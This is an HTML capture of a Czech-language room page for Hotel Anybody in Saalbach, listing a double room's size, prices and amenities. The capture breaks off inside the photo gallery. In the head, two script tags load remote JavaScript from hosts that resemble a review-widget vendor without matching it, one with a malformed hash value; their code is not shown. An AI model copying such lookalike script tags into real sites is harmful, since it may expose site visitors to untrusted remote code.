

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.hotelanybody.com/cs/boutique-pokoje/dvouluzkovy-pokoj-s-balkonem
body_size: 6652
content:
<!DOCTYPE html>
<html dir="ltr" lang="cs-CZ">
<head>

<meta charset="utf-8">
<!-- 
	Based on the TYPO3 Bootstrap Package by Benjamin Kott - https://www.bootstrap-package.com/

	This website is powered by TYPO3 - inspiring people to share!
	TYPO3 is a free open source Content Management Framework initially created by Kasper Skaarhoj and licensed under GNU/GPL.
	TYPO3 is copyright 1998-2026 of Kasper Skaarhoj. Extensions are copyright of their respective owners.
	Information and contribution at https://typo3.org/
-->



<title>Dvoulůžkový pokoj s balkonem — Hotel Anybody</title>
<meta http-equiv="x-ua-compatible" content="IE=edge" />
<meta name="generator" content="TYPO3 CMS" />
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1" />
<meta name="robots" content="index,follow" />
<meta name="author" content="ERIGO. | Web design, Corporate, Print | www.erigo.cz" />
<meta property="og:type" content="website" />
<meta property="og:site_name" content="Hotel Anybody" />
<meta property="og:locale" content="cs_CZ" />
<meta property="og:url" content="https://www.hotelanybody.com/cs/boutique-pokoje/dvouluzkovy-pokoj-s-balkonem" />
<meta property="og:title" content="Dvoulůžkový pokoj s balkonem" />
<meta name="twitter:card" content="summary" />
<meta name="apple-mobile-web-app-capable" content="no" />
<meta name="google" content="notranslate" />


<link rel="stylesheet" type="text/css" href="/typo3temp/assets/bootstrappackage/css/web-7d64809f3d3c9c9929af665f2a21c7b775dd8d4eb85d224b2280573cc6fea7e4.css?1767964254" media="all">


<script type="text/javascript">
/*<![CDATA[*/
var TYPO3 = TYPO3 || {};
TYPO3.lang = {"js.modal.confirm.title":"Potvr\u010fte pros\u00edm","js.modal.confirm.cancel":"Zru\u0161it","js.modal.confirm.ok":"OK"};TYPO3.settings = {"TS":{"gRecaptchaV3SiteKey":"6LeyLBIcAAAAAOi9WxEaxzEmPMZydGTDc7954ELY"}};/*]]>*/
</script>

<script type="text/javascript">
/*<![CDATA[*/
/*TS_inlineJS*/

var ewSliderSettings = [];var ewDoubleSliderSettings = [];var localeSettings = {};localeSettings.twoLetterIsoCode = 'cs';localeSettings.locale = 'cs_CZ';localeSettings.hreflang = 'cs-CZ';


/*]]>*/
</script>

<link rel="prev" href="/cs/boutique-pokoje/ctyrluzkovy-pokoj"><link rel="apple-touch-icon" sizes="180x180" href="/fileadmin/themes/default/img/favicon/apple-touch-icon.png">
<meta name="msapplication-config" content="/fileadmin/themes/default/img/favicon/browserconfig.xml">
<link rel="shortcut icon" href="/fileadmin/themes/default/img/favicon/favicon.ico">
<link rel="icon" type="image/png" sizes="16x16" href="/fileadmin/themes/default/img/favicon/favicon-16x16.png">
<link rel="icon" type="image/png" sizes="32x32" href="/fileadmin/themes/default/img/favicon/favicon-32x32.png">
<link rel="manifest" href="/fileadmin/themes/default/img/favicon/site.webmanifest">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="theme-color" content="#ffffff">

	  

		
	  
<!-- Scripts: HEAD -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NH5NGF3');</script>
<!-- End Google Tag Manager -->

<!-- / Scripts: HEAD -->

<script async src="https://static.elfsightwidget.com/platform/platform.js" data-partner="hotelsreputation"></script>
<script async src="https://cdn.elfstatic.com/verify.js" data-site-id="12648" data-client="reviewsummary" data-hash="53e73er9f33hp5a6d310f1n1c61b7f35"></script>

	  

	
	  

<link rel="alternate" hreflang="de-AT" href="https://www.hotelanybody.com/zimmer-und-preise/doppelzimmer-mit-balkon"/>
<link rel="alternate" hreflang="en-GB" href="https://www.hotelanybody.com/en/rooms-and-prices/double-room"/>
<link rel="alternate" hreflang="cs-CZ" href="https://www.hotelanybody.com/cs/boutique-pokoje/dvouluzkovy-pokoj-s-balkonem"/>
<link rel="alternate" hreflang="x-default" href="https://www.hotelanybody.com/zimmer-und-preise/doppelzimmer-mit-balkon"/>

<link rel="canonical" href="https://www.hotelanybody.com/cs/boutique-pokoje/dvouluzkovy-pokoj-s-balkonem"/>

<script>WebFontConfig={"custom":{"urls":["\/typo3conf\/ext\/bootstrap_package\/Resources\/Public\/Fonts\/bootstrappackageicon.min.css","\/typo3conf\/ext\/erigo_web\/Resources\/Public\/Fonts\/ew-icons-font.css"],"families":["BootstrapPackageIcon","EwIconsFont"]},"timeout":1000};(function(d){var wf=d.createElement('script'),s=d.scripts[0];wf.src='/typo3conf/ext/bootstrap_package/Resources/Public/Contrib/webfontloader/webfontloader.js';wf.async=false;s.parentNode.insertBefore(wf,s);})(document);</script>

<style type="text/css">.webp .frame-backgroundimage-112-0 { background-image:url('/fileadmin/_processed_/f/8/csm_hotel-anybody-unterkunfte-in-saalbach-zimmer_40_f859248472.jpg.webp'); } .no-webp .frame-backgroundimage-112-0 { background-image:url('/fileadmin/_processed_/f/8/csm_hotel-anybody-unterkunfte-in-saalbach-zimmer_40_f859248472.jpg'); } @media (min-width:576px) { .webp .frame-backgroundimage-112-0 { background-image:url('/fileadmin/_processed_/f/8/csm_hotel-anybody-unterkunfte-in-saalbach-zimmer_40_f859248472.jpg.webp'); } } @media (min-width:576px) { .no-webp .frame-backgroundimage-112-0 { background-image:url('/fileadmin/_processed_/f/8/csm_hotel-anybody-unterkunfte-in-saalbach-zimmer_40_f859248472.jpg'); } } @media (min-width:768px) { .webp .frame-backgroundimage-112-0 { background-image:url('/fileadmin/_processed_/f/8/csm_hotel-anybody-unterkunfte-in-saalbach-zimmer_40_f859248472.jpg.webp'); } } @media (min-width:768px) { .no-webp .frame-backgroundimage-112-0 { background-image:url('/fileadmin/_processed_/f/8/csm_hotel-anybody-unterkunfte-in-saalbach-zimmer_40_f859248472.jpg'); } } @media (min-width:992px) { .frame .frame-backgroundimage-112-0 { background-image:url('/fileadmin/user_upload/obrazky/hotel/hotel-anybody-unterkunfte-in-saalbach-zimmer_40.jpg'); } } @media (min-width:1200px) { .frame .frame-backgroundimage-112-0 { background-image:url('/fileadmin/user_upload/obrazky/hotel/hotel-anybody-unterkunfte-in-saalbach-zimmer_40.jpg'); } }</style>

</head>
<body id="p20" class="page-20 pagelevel-2 language-2 backendlayout-page_1col layout-default site-anybody_t9web">

	  

		
	  
<!-- Scripts: BODY START -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NH5NGF3"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- / Scripts: BODY START -->

<div class="elfsight-app-2fb4dc8f-150f-477b-af1c-842ec131599e" data-elfsight-app-lazy></div>


	
	  

	  
<div id="top"></div>
	
<div class="body-bg"><a class="sr-only sr-only-focusable" id="skip-to-main-content-link" href="#page-content" tabindex="1"><span>Přeskočit na hlavní obsah</span></a><header id="page-header" class="backendlayout-header_logo_middle_menu_bottom navigation-theme-dark navigation-position-static navigation-scroll-transition-none navigation-breakpoint-lg navigation-content-overlap navigation-full-page navigation-full-page-theme-dark"><div class="container"><div class="header-top"><div class="header-left"><div class="header-content"><div id="c10" class="frame frame-default frame-type-text frame-layout-0 frame-background-none frame-no-backgroundimage frame-space-before-none frame-space-after-none frame-padding-t-none frame-padding-b-none frame-padding-h-none"><div class="frame-container margin-l-none margin-r-none"><div class="frame-inner"><p><span class="rte-image"><img height="40" src="/fileadmin/themes/default/icon/icon-phone.svg" width="40"></span>&nbsp;&nbsp;<a href="tel:+436763680836">+43&nbsp;676&nbsp;36&nbsp;808&nbsp;36</a></p></div></div></div><div id="c104" class="frame frame-default frame-type-text frame-layout-0 frame-background-none frame-no-backgroundimage frame-space-before-none frame-space-after-none frame-padding-t-none frame-padding-b-none frame-padding-h-none menu-icons"><div class="frame-container margin-l-none margin-r-none"><div class="frame-inner"><p><a href="tel:+436763680836"><span class="rte-image"><img src="/fileadmin/themes/default/icon/icon-phone.svg" width="80" height="80"></span></a></p></div></div></div></div></div><div class="header-logo"><!-- class="navigation-brand-image" --><a class="brand-link logo-breakpoint-" href="/cs/"><figure class="logo"><picture><source data-variant="medium" media="(min-width:768px)" srcset="/fileadmin/themes/default/img/logo/anybody-logo-noborder-wt.svg 1x"><source data-variant="extrasmall" srcset="/fileadmin/themes/default/img/logo/anybody-logo-noborder-wt.svg 1x"><img loading="lazy" src="/fileadmin/themes/default/img/logo/anybody-logo-noborder-wt.svg" alt="Hotel Anybody logo" height="52" width="180"></picture></figure><figure class="logo-inverse"><picture><source data-variant="medium" media="(min-width:768px)" srcset="/fileadmin/themes/default/img/logo/anybody-logo-noborder-wt.svg 1x"><source data-variant="extrasmall" srcset="/fileadmin/themes/default/img/logo/anybody-logo-noborder-wt.svg 1x"><img loading="lazy" src="/fileadmin/themes/default/img/logo/anybody-logo-noborder-wt.svg" alt="Hotel Anybody logo" height="52" width="180"></picture></figure></a></div><div class="header-right"><div class="header-content"></div><div class="language-switcher language-switcher-layout-select dh2" tabindex="0"><ul id="language_menu"><li class=" "><a href="/zimmer-und-preise/doppelzimmer-mit-balkon" hreflang="de-AT" title="Němčina"><span>DE</span></a></li><li class="active "><a href="/cs/boutique-pokoje/dvouluzkovy-pokoj-s-balkonem" hreflang="cs-CZ" title="Čeština"><span>CZ</span></a></li><li class=" "><a href="/en/rooms-and-prices/double-room" hreflang="en-GB" title="Angličtina"><span>EN</span></a></li></ul></div></div></div><div class="header-menu"><div id="full-page-navigation"><div id="main-navigation-toggle" aria-label="Toggle main navigation" tabindex="0"><div class="icon-helper"></div><div class="icon-helper"></div><div class="icon-helper"></div></div><div id="naviagtion-overlay"><nav id="main-navigation" class=""><ul class="li-menu level-1 "><!-- navigation-item --><li class="li-menu-item nav-item nav-item-10   "><a href="/cs/hotel" class="nav-link top-lvl-link"   ><span class="navigation-link-text">
								Hotel
								
							</span></a></li><!-- navigation-item --><li class="li-menu-item nav-item nav-item-11 active  dropdown"><a href="/cs/boutique-pokoje" class="nav-link top-lvl-link"  aria-haspopup="true" aria-expanded="false" ><span class="navigation-link-text">
								Boutique pokoje
								
							</span></a><div class="submenu-toggle-button" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="#000"><path class="vertical" d="M9 1v18h2V1H9z"/><path d="M1 9v2h18V9H1z"/></svg></div><ul class="li-menu level-2 nav-dropdown-menu"><!-- dropdown-item --><li class="li-menu-item nav-item nav-item-20 active  "><a href="/cs/boutique-pokoje/dvouluzkovy-pokoj-s-balkonem" class="nav-link "   tabindex="-1"><span class="dropdown-text">
								Dvoulůžkový pokoj s balkonem
								 
									<span class="sr-only">(current)</span></span></a></li><!-- dropdown-item --><li class="li-menu-item nav-item nav-item-21   "><a href="/cs/boutique-pokoje/ctyrluzkovy-pokoj" class="nav-link "   tabindex="-1"><span class="dropdown-text">
								Čtyřlůžkový pokoj
								
							</span></a></li><!-- dropdown-item --><li class="li-menu-item nav-item nav-item-60   "><a href="/cs/boutique-pokoje/suite-pro-4-s-1-loznici" class="nav-link "   tabindex="-1"><span class="dropdown-text">
								Suite pro 4 s 1 ložnicí
								
							</span></a></li><!-- dropdown-item --><li class="li-menu-item nav-item nav-item-22   "><a href="/cs/boutique-pokoje/suite-pro-4" class="nav-link "   tabindex="-1"><span class="dropdown-text">
								Suite pro 4
								
							</span></a></li><!-- dropdown-item --><li class="li-menu-item nav-item nav-item-25   "><a href="/cs/boutique-pokoje/suite-pro-5" class="nav-link "   tabindex="-1"><span class="dropdown-text">
								Suite pro 5
								
							</span></a></li><!-- dropdown-item --><li class="li-menu-item nav-item nav-item-26   "><a href="/cs/boutique-pokoje/junior-suite-pro-6" class="nav-link "   tabindex="-1"><span class="dropdown-text">
								Suite pro 6
								
							</span></a></li><!-- dropdown-item --><li class="li-menu-item nav-item nav-item-62   "><a href="/cs/boutique-pokoje/grand-suite-pro-6-s-2-loznicemi" class="nav-link "   tabindex="-1"><span class="dropdown-text">
								Grand Suite pro 6 s 2 ložnicemi
								
							</span></a></li></ul></li><!-- navigation-item --><li class="li-menu-item nav-item nav-item-12   "><a href="/cs/leto" class="nav-link top-lvl-link"   ><span class="navigation-link-text">
								Léto
								
							</span></a></li><!-- navigation-item --><li class="li-menu-item nav-item nav-item-13   "><a href="/cs/zima" class="nav-link top-lvl-link"   ><span class="navigation-link-text">
								Zima
								
							</span></a></li><!-- navigation-item --><li class="li-menu-item nav-item nav-item-14   "><a href="/cs/galerie" class="nav-link top-lvl-link"   ><span class="navigation-link-text">
								Galerie
								
							</span></a></li><!-- navigation-item --><li class="li-menu-item nav-item nav-item-18   "><a href="/cs/darkove-poukazy" class="nav-link top-lvl-link"   ><span class="navigation-link-text">
								Dárkové poukazy
								
							</span></a></li><!-- navigation-item --><li class="li-menu-item nav-item nav-item-9   "><a href="/cs/kontakt" class="nav-link top-lvl-link"   ><span class="navigation-link-text">
								Kontakt
								
							</span></a></li></ul></nav></div></div></div></div></header><div id="page-content" class="bp-page-content main-section"><div class="section section-default"><div id="c112" class="frame frame-default frame-type-header frame-layout-0 frame-background-black frame-has-backgroundimage frame-space-before-none frame-space-after-none frame-padding-t-medium frame-padding-b-medium frame-padding-h-medium frame-height-60p dark-gradient-top"><div class="frame-backgroundimage-container " ><div class="frame-backgroundimage frame-backgroundimage-parallax frame-backgroundimage-parallax-fixed frame-backgroundimage-112-0" data-image-width="1920" data-image-height="1280"></div></div><div class="frame-container "><div class="frame-inner"></div></div></div><div id="c113" class="frame frame-default frame-type-gridelements_pi1 frame-layout-0 frame-background-none frame-no-backgroundimage frame-space-before-medium frame-space-after-none frame-padding-t-medium frame-padding-b-medium frame-padding-h-medium room-detail"><div class="frame-container "><div class="frame-inner"><header class="frame-header"><h1 class="element-header text-center"><span>Dvoulůžkový pokoj </span></h1></header><div class="grid-container grid-container-2cols responsive-layout-1st_col_up cols-gap-medium"><div id="c113-col-1" class="grid-column grid-column-1 " ><div id="c114" class="frame frame-around frame-type-text frame-layout-0 frame-background-none frame-no-backgroundimage frame-space-before-none frame-space-after-none frame-padding-t-none frame-padding-b-none frame-padding-h-medium"><div class="frame-container "><div class="frame-inner"><h3 class="text-center">2 osoby / velikost pokoje 18&nbsp;m<sup>2</sup></h3><p>V našem útulném dvoulůžkovém pokoji najdete dostatek místa pro relaxační pobyt. Každý z našich pokojů je zařízen v alpském stylu, má vlastní koupelnu se sprchou a WC.</p><hr><h4 class="text-center"><strong>Od</strong>&nbsp;95 Euro <strong>léto (inkl. Joker Card)</strong><br><strong>Od</strong> 130&nbsp;Euro <strong>zima</strong></h4><p class="text-center">pokoj / noc</p><p class="text-center">&nbsp;</p></div></div></div></div><div id="c113-col-2" class="grid-column grid-column-2 " ><div id="c115" class="frame frame-around frame-type-text frame-layout-0 frame-background-none frame-no-backgroundimage frame-space-before-none frame-space-after-none frame-padding-t-none frame-padding-b-none frame-padding-h-medium"><div class="frame-container "><div class="frame-inner"><header class="frame-header"><h3 class="element-header text-center"><span>Vybavení pokoje</span></h3></header><div class="text-column"><ul class="list-normal"><li>Manželská postel</li><li>Psací stůl</li><li>Křeslo</li><li>LCD-&nbsp;TV</li><li>Ručníky</li><li>Fén</li><li>Ložní prádlo</li><li>Tresor</li><li>Minibar</li><li>Kávovar Nespresso s kávovými a čajovými kapslemi</li><li>Na slunném balkonu najdete sedací soupravu se stolkem pro příjemné chvíle odpočinku.</li></ul></div></div></div></div></div></div></div></div></div><div id="c118" class="frame frame-default frame-type-image frame-layout-0 frame-background-none frame-no-backgroundimage frame-space-before-none frame-space-after-none frame-padding-t-medium frame-padding-b-medium frame-padding-h-medium"><div class="frame-container "><div class="frame-inner"><div class="gallery-row gallery-gaps-standard  gallery-item-columns-4 use-slick-slider" data-slider-settings="c118-gallery"><div class="gallery-item"><figure class="image"><a href="/fileadmin/_processed_/3/b/csm_303_2_0119a134d8.jpg" title="" data-lightbox-caption="" class="lightbox" data-lightbox-width="1200" data-lightbox-height="801" rel="lightbox-group-118"><picture><source data-variant="default" data-maxwidth="576" media="(min-width:1200px)" srcset="/fileadmin/_processed_/3/b/csm_303_2_63d10136f7.jpg.webp 1x" type="image/webp"><source data-variant="default" data-maxwidth="576" media="(min-width:1200px)" srcset="/fileadmin/_processed_/3/b/csm_303_2_63d10136f7.jpg 1x" type="image/jpeg"><source data-variant="large" data-maxwidth="576" media="(min-width:992px)" srcset="/fileadmin/_processed_/3/b/csm_303_2_63d10136f7.jpg.webp 1x" type="image/webp"><source data-variant="large" data-maxwidth="576" media="(min-width:992px)" srcset="/fileadmin/_processed_/3/b/csm_303_2_63d10136f7.jpg 1x" type="image/jpeg"><source data-variant="medium" data-maxwidth="576" media="(min-width:768px)" srcset="/fileadmin/_processed_/3/b/csm_303_2_63d10136f7.jpg.webp 1x" type="image/webp"><source data-variant="medium" data-maxwidth="576" media="(min-width:768px)" srcset="/fileadmin/_processed_/3/b/csm_303_2_63d10136f7.jpg 1x" type="image/jpeg"><source data-variant="small" data-maxwidth="576" media="(min-width:576px)" srcset="/fileadmin/_processed_/3/b/csm_303_2_63d10136f7.jpg.webp 1x" type="image/webp"><source data-variant="small" data-maxwidth="576" media="(min-width:576px)" srcset="/fileadmin/_processed_/3/b/csm_303_2_63d10136f7.jpg 1x" type="image/jpeg"><source data-variant="extrasmall" data-maxwidth="576"  srcset="/fileadmin/_processed_/3/b/csm_303_2_63d10136f7.jpg.webp 1x" type="image/webp"><source data-variant="extrasmall" data-maxwidth="576"  srcset="/fileadmin/_processed_/3/b/csm_303_2_63d10136f7.jpg 1x" type="image/jpeg"><img loading="lazy" src="/fileadmin/user_upload/obrazky/hotel/2023/303_2.jpg" title="" alt=""></picture></a></figure></div><div class="gallery-item"><figure class="image"><a href="/fileadmin/_processed_/7/8/csm_101_2_967f6f4940.jpg" title="" data-lightbox-caption="" class="lightbox" data-lightbox-width="1200" data-lightbox-height="801" rel="lightbox-group-118"><picture><source data-variant="default" data-maxwidth="576" media="(min-width:1200px)" srcset="/fileadmin/_processed_/7/8/csm_101_2_c8d69ef7a6.jpg.webp 1x" type="image/webp"><source data-variant="default" data-maxwidth="576" media="(min-width:1200px)" srcset="/fileadmin/_processed_/7/8/csm_101_2_c8d69ef7a6.jpg 1x" type="image/jpeg"><source data-variant="large" data-maxwidth="576" media="(min-width:992px)" srcset="/fileadmin/_processed_/7/8/csm_101_2_c8d69ef7a6.jpg.webp 1x" type="image/webp"><source data-variant="large" data-maxwidth="576" media="(min-width:992px)" srcset="/fileadmin/_processed_/7/8/csm_101_2_c8d69ef7a6.jpg 1x" type="image/jpeg"><source data-variant="medium" data-maxwidth="576" media="(min-width:768px)" srcset="/fileadmin/_processed_/7/8/csm_101_2_c8d69ef7a6.jpg.webp 1x" type="image/webp"><source data-variant="medium" data-maxwidth="576" media="(min-width:768px)" srcset="/fileadmin/_processed_/7/8/csm_101_2_c8d69ef7a6.jpg 1x" type="image/jpeg"><source data-variant="small" data-maxwidth="576" media="(min-width:576px)" srcset="/fileadmin/_processed_/7/8/csm_101_2_c8d69ef7a6.jpg.webp 1x" type="image/webp"><source data-variant="small" data-maxwidth="576" media="(min-width:576px)" srcset="/fileadmin/_processed_/7/8/csm_101_2_c8d69ef7a6.jpg 1x" type="image/jpeg"><source data-variant="extrasmall" data-maxwidth="576"  srcset="/fileadmin/_processed_/7/8/csm_101_2_c8d69ef7a6.jpg.webp 1x" type="image/webp"><source data-variant="extrasmall" data-maxwidth="576"  srcset="/fileadmin/_processed_/7/8/csm_101_2_c8d69ef7a6.jpg 1x" type="image/jpeg"><img loading="lazy" src="/fileadmin/user_upload/obrazky/hotel/2023/101_2.jpg" title="" alt=""></picture></a></figure></div><div class="gallery-item"><figure class="image"><a href="/fileadmin/_processed_/c/2/csm_303_1_1025e51418.jpg" title="" data-lightbox-caption="" class="lightbox" data-lightbox-width="1200" data-lightbox-height="800" rel="lightbox-group-118"><picture><source data-variant="default" data-maxwidth="576" media="(min-width:1200px)" srcset="/fileadmin/_processed_/c/2/csm_303_1_b9aefda8b7.jpg.webp 1x" type="image/webp"><source data-variant="default" data-maxwidth="576" media="(min-width:1200px)" srcset="/fileadmin/_processed_/c/2/csm_303_1_b9aefda8b7.jpg 1x" type="image/jpeg"><source data-variant="large" data-maxwidth="576" media="(min-width:992px)" srcset="/fileadmin/_processed_/c/2/csm_303_1_b9aefda8b7.jpg.webp 1x" type="image/webp"><source data-variant="large" data-maxwidth="576" media="(min-width:992px)" srcset="/fileadmin/_processed_/c/2/csm_303_1_b9aefda8b7.jpg 1x" type="image/jpeg"><source data-variant="medium" data-maxwidth="576" media="(min-width:768px)" srcset="/fileadmin/_processed_/c/2/csm_303_1_b9aefda8b7.jpg.webp 1x" type="image/webp"><source data-variant="medium" data-maxwidth="576" media="(min-width:768px)" srcset="/fileadmin/_processed_/c/2/csm_303_1_b9aefda8b7.jpg 1x" type="image/jpeg"><source data-variant="small" data-maxwidth="576" media="(min-width:576px)" srcset="/fileadmin/_processed_/c/2/csm_303_1_b9aefda8b7.jpg.webp 1x" type="image/webp"><source data-variant="small" data-maxwidth="576" media="(min-width:576px)" srcset="/fileadmin/_processed_/c/2/csm_303_1_b9aefda8b7.jpg 1x" type="image/jpeg"><source data-variant="extrasmall" data-maxwidth="576"  srcset="/fileadmin/_processed_/c/2/csm_303_1_b9aefda8b7.jpg.webp 1x" type="image/webp"><source data-variant="extrasmall" data-maxwidth="576"  srcset="/fileadmin/_processed_/c/2/csm_303_1_b9aefda8b7.jpg 1x" type="image/jpeg"><img loading="lazy" src="/fileadmin/user_upload/obrazky/hotel/2023/303_1.jpg" title="" alt=""></picture></a></figure></div><div class="gallery-item"><figure class="image"><a href="/fileadmin/_processed_/2/1/csm_hotel-anybody-unterkunfte-in-saalbach-zimmer_41_6c27355064.jpg" title="" data-lightbox-caption="" class="lightbox" data-lightbox-width="1200" data-lightbox-height="800" rel="lightbox-group-118"><picture><source data-variant="default" data-maxwidth="576" media="(min-width:1200px)" srcset="/fileadmin/_processed_/2/1/csm_hotel-anybody-unterkunfte-in-saalbach-zimmer_41_de512e5852.jpg.webp 1x" type="image/webp"><source data-variant="default" data-maxwidth="576" media="(min-width:1200px)" srcset="/fileadmin/_processed_/2/1/csm_hotel-anybody-unterkunfte-in-saalbach-zimmer_41_de512e5852.jpg 1x" type="image/jpeg"><source data-variant="large" data-maxwidth="576" media="(min-width:992px)" srcset="/fileadmin/_processed_/2/1/csm_hotel-anybody-unterkunfte-in-saalbach-zimmer_41_de512e5852.jpg.webp 1x" type="image/webp"><source data-variant="large" data-maxwidth="576" media="(min-width:992px)" srcset="/fileadmin/_processed_/2/1/csm_hotel-anybody-unterkunfte-in-saalbach-zimmer_41_de512e5852.jpg 1x" type="image/jpeg"><source data-variant="medium" data-maxwidth="576" media="(min-width:768px)" srcset="/fileadmin/_processed_/2/1/csm_hotel-anybody-unterkunfte-in-saalbach-zimmer_41_de512e5852.jpg.webp 1x" type="image/webp"><source data-variant="medium" data-maxwidth="576" media="(min-width:768px)" srcset="/fileadmin/_processed_/2/1/csm_hotel-anybody-unterkunfte-in-saalbach-zimmer_41_de512e5852.jpg 1x" type="image/jpeg"><source data-variant="small" data-maxwidth="576" media="(min-width:576px)" srcset="/fileadmin/_processed_/2/1/csm_hotel-anybody-unterkunfte-in-saalbach-zimmer_41_de512e5852.jpg.webp 1x" type="image/webp"><source data-variant="small" data-maxwidth="576" media="(min-width:576px)" srcset="/fileadmin/_processed_/2/1/csm_hotel-anybody-unterkunfte-in-saalbach-zimmer_41_de512e5852.jpg 1x" type="image/jpeg"><source data-variant="extrasmall" data-maxwidth="576"  srcset="/fileadmin/_processed_/2/1/csm_hotel-anybody-unterkunfte-in-saalbach-zimmer_41_de512e5852.jpg.webp 1x" type="image/webp"><source data-variant="extrasmall" data-maxwidth="576"  srcset="/fileadmin/_processed_/2/1/csm_hotel-anybody-unterkunfte-in-saalbach-zimmer_41_de512e5852.jpg 1x" type="image/jpeg"><img loading="lazy" src="/fileadmin/user_upload/obrazky/hotel/hotel-anybody-unterkunfte-in-saalbach-zimmer_41.jpg" title="" alt=""></picture></a></figure></div><div class="gallery-item"><figure class="image"><a href="/fileadmin/_processed_/c/a/csm_hotel-anybody-unterkunfte-in-saalbach-zimmer_42_0c08762009.jpg" title="" data-lightbox-caption="" class="lightbox" data-lightbox-width="1200" data-lightbox-height="800" rel="lightbox-group-118"><picture><source data-variant="default" data-maxwidth="576" media="(min-width:1200px)" srcset="/fileadmin/_processed_/c/a/csm_hotel-anybody-unterkunfte-in-saalbach-zimmer_42_00ce1a8ec2.jpg.webp 1x" type="image/webp"><source data-variant="default" data-maxwidth="576" media="(min-width:1200px)" srcset="/fileadmin/_processed_/c/a/csm_hotel-anybody-unterkunfte-in-saalbach-zimmer_42_00ce1a8ec2.jpg 1x" type="image/jpeg"><source data-variant="large" data-maxwidth="576" media="(min-width:992px)" srcset="/fileadmin/_processed_/c/a/csm_hotel-anybody-unterkunfte-in-saalbach-zimmer_42_00ce1a8ec2.jpg.webp 1x" type="image/webp"><source data-variant="large" data-maxwidth="576" media="(min-width:992px)" srcset="/fileadmin/_processed_/c/a/csm_hotel-anybody-unterkunfte-in-saalbach-zimmer_42_00ce1a8ec2.jpg 1x" type="image/jpeg"><source data-variant="medium" data-maxwidth="576" media="(min-width:768px)" srcset="/fileadmin/_processed_/c/a/csm_hotel-anybody-unterkunfte-in-saalbach-zimmer_42_00ce1a8ec2.jpg.webp 1x" type="image/webp"><source data-variant="medium" data-maxwidth="576" media="(min-width:768px)" srcset="/fileadmin/_processed_/c/a/csm_hotel-anybody-unterkunfte-in-saalbach-zimmer_42_00ce1a8ec2.jpg 1x" type="image/jpeg"><source data-variant="small" data-maxwidth="576" media="(min-width:576px)" srcset="/fileadmin/_processed_/c/a/csm_hotel-anybody-unterkunfte-in-saalbach-zimmer_42_00ce1a8ec2.jpg.webp 1x" type="image/webp"><source data-variant="small" data-maxwidth="576" media="(min-width:576px)" srcset="/fileadmin/_processed_/c/a/csm_hotel-anybody-unterkunfte-in-saalbach-zimmer_42_00ce1a8ec2.jpg 1x" type="image/jpeg"><source data-variant="extrasmall" data-maxwidth="576"  srcset="/fileadmin/_processed_/c/a/csm_hotel-anybody-unterkunfte-in-saalbach-zimmer_42_00ce1a8ec2.jpg.webp 1x" type="image/webp"><source data-variant="extrasmall" data-maxwidth="576"  srcset="/fileadmin/_processed_/c/a/csm_hotel-anybody-unterkunfte-in-saalbach-zimmer_42_00ce1a8ec2.jpg 1x" type="image/jpeg"><img loading="lazy" src="/fileadmin/user_upload/obrazky/hotel/hotel-anybody-unterkunfte-in-saalbach-zimmer_42.jpg" title="" alt=""></picture></a></figure></div><div class="gallery-item"><figure class="image"><a href="/fileadmin/_processed_/0/6/csm_hotel-anybody-pokoj-2_df2cf247fc.jpg" title="" data-lightbox-caption="" class="lightbox" data-lightbox-width="1200" data-lightbox-height="800" rel="lightbox-group-118"><picture><source data-variant="default" data-maxwidth="576" media="(min-width:1200px)" srcset="/fileadmin/_processed_/0/6/csm_hotel-anybody-pokoj-2_7a422a0fdd.jpg.webp 1x" type="image/webp"><source data-variant="default" data-maxwidth="576" media="(min-width:1200px)" srcset="/fileadmin/_processed_/0/6/csm_hotel-anybody-pokoj-2_7a422a0fdd.jpg 1x" type="image/jpeg"><source data-variant="large" data-maxwidth="576" media="(min-width:992px)" srcset="/fileadmin/_processed_/0/6/csm_hotel-anybody-pokoj-2_7a422a0fdd.jpg.webp 1x" type="image/webp"><source data-variant="large" data-maxwidth="576" media="(min-width:992px)" srcset="/fileadmin/_processed_/0/6/csm_hotel-anybody-pokoj-2_7a422a0fdd.jpg 1x" type="image/jpeg"><source data-variant="medium" data-maxwidth="576" media="(min-width:768px)" srcset="/fileadmin/_processed_/0/6/csm_hotel-anybody-pokoj-2_7a422a0fdd.jpg.webp 1x" type="image/webp"><source data-variant="medium" data-maxwidth="576" media="(min-width:768px)" srcset="/fileadmin/_processed_/0/6/csm_hotel-anybody-pokoj-2_7a422a0fdd.jpg 1x" type="image/jpeg"><source data-variant="small" data-maxwidth="576" media="(min-width:576px)" srcset="/fileadmin/_processed_/0/6/csm_hotel-anybody-pokoj-2_7a422a0fdd.jpg.webp 1x" type="image/webp"><source data-variant="small" data-maxwidth="576" media="(min-width:576px)" srcset="/fileadmin/_processed_/0/6/csm_hotel-anybody-pokoj-2_7a422a0fdd.jpg 1x" type="image/jpeg"><source data-variant="extrasmall" data-maxwidth="576"  srcset="/fileadmin/_processed_/0/6/csm_hotel-anybody-pokoj-2_7a422a0fdd.jpg.webp 1x" type="image/webp"><source data-variant="extrasmall" data-maxwidth="576"  srcset="/fileadmin/_processed_/0/6/csm_hotel-anybody-pokoj-2_7a422a0fdd.jpg 1x" type="image/jpeg"><img loading="lazy" src="/fileadmin/user_upload/galerie/hotel-anybody-pokoj-2.jpg" title="" alt=""></picture></a></figure></div><div class="gallery-item"><figure class="image"><a href="/fileadmin/_processed_/6/d/csm_hotel-anybody-unterkunfte-in-saalbach_18_f2357fb24f.jpg" title="" data-lightbox-caption="" class="lightbox" data-lightbox-width="1200" data-lightbox-height="800" rel="lightbox-group-118"><picture><source data-variant="default" data-maxwidth="576" media="(min-width:1200px)" srcset="/fileadmin/_processed_/6/d/csm_hotel-anybody-unterkunfte-in-saalbach_18_3a2d38f6d6.jpg.webp 1x" type="image/webp"><source data-variant="default" data-maxwidth="576" 